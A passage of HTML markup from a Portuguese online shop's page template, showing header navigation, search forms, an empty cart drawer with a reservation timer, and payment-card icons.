  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="A carregar..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Encerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.77049180327869%"
            
          ><img src="//www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=500" alt="Esfera Magika" srcset="//www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=50 50w, //www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=100 100w, //www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=150 150w, //www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=200 200w, //www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=250 250w, //www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=300 300w, //www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=400 400w, //www.esferamagika.com/cdn/shop/files/Untitled-1.png?v=1766073010&amp;width=500 500w" width="170" height="57.40983606557377" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
    <nav class="header__inline-menu" style="position: relative;">
      <style>
      @media screen and (min-width: 990px) {
        header-menu > details > .header__submenu,
        header-menu > details:hover > .header__submenu,
        header-menu > details[open] > .header__submenu {
          display: block !important;
          opacity: 1;
          pointer-events: auto;
          visibility: visible;
        }
        header-menu > details > .header__submenu {
          display: none;
          opacity: 0;
          pointer-events: none;
          visibility: hidden;
          transition: opacity 0.2s;
          position: absolute;
          top: 100%;
          left: 0;
          z-index: 100;
        }
        header-menu > details:hover,
        header-menu > details[open] {
          z-index: 120;
        }
        .header__menu-item--main {
          cursor: pointer;
        }
      }
      </style>
      <ul class="list-menu list-menu--inline" role="list"><li>
                <header-menu>
                  <details id="Details-HeaderMenu-1">
                    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                      <span>Crianças e Bebés</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/aprendizagem-e-desenvolvimento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Aprendizagem e Desenvolvimento
                            </a></li><li><a href="/collections/vestuario-e-fantasias" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Vestuário e Fantasias
                            </a></li><li><a href="/collections/conforto-e-dia-a-dia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Conforto e Dia a Dia
                            </a></li></ul>
                  </details>
                </header-menu>
              
</li><li>
                <header-menu>
                  <details id="Details-HeaderMenu-2">
                    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                      <span>Casa e Utiilidades</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/organizaco-e-praticidade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Organização &amp; Praticidade
                            </a></li><li><a href="/collections/cozinha-descomplicada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Cozinha Descomplicada
                            </a></li></ul>
                  </details>
                </header-menu>
              
</li><li>
                <header-menu>
                  <details id="Details-HeaderMenu-3">
                    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                      <span>Gadgets e Acessórios</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/conectividade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Conectividade
                            </a></li><li><a href="/collections/produtividade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Produtividade
                            </a></li></ul>
                  </details>
                </header-menu>
              
</li><li>
                <header-menu>
                  <details id="Details-HeaderMenu-4">
                    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                      <span>Pets</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/pets-acessorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Acessórios para Pets
                            </a></li><li><a href="/collections/pets-fantasias-para-pets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Fantasias Para Pets
                            </a></li></ul>
                  </details>
                </header-menu>
              
</li><li>
                <header-menu>
                  <details id="Details-HeaderMenu-5">
                    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                      <span>Saldos</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </summary>
                    <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/saldo-criancas-e-bebes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Saldos Crianças e Bebés
                            </a></li><li><a href="/collections/saldos-casa-e-utilidades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Saldo Casa e Utiilidades
                            </a></li><li><a href="/collections/saldos-gadgets-e-acessorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Saldo Gadgets e Acessórios
                            </a></li><li><a href="/collections/saldos-pets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Saldo Pets
                            </a></li><li><a href="/collections/saldos-mais-vendidos-da-semana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Mais vendidos da semana
                            </a></li><li><a href="/collections/saldos-last-chance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Last Chance
                            </a></li></ul>
                  </details>
                </header-menu>
              
</li></ul>
    </nav>
  
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="A carregar..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Encerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.esferamagika.com/customer_authentication/redirect?locale=pt-PT&region_country=PT" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sessão</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Esfera Magika",
    
      "logo": "https:\/\/www.esferamagika.com\/cdn\/shop\/files\/Untitled-1.png?v=1766073010\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/esferamagika\/",
      "",
      "https:\/\/www.instagram.com\/esfera_magika\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.esferamagika.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="O seu carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O seu carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Encerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuar a comprar
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.esferamagika.com/customer_authentication/redirect?locale=pt-PT&region_country=PT" class="link underlined-link">Inicie sessão</a> para finalizar a compra mais rápido.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Encerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrinho reservado para 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      A carregar...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 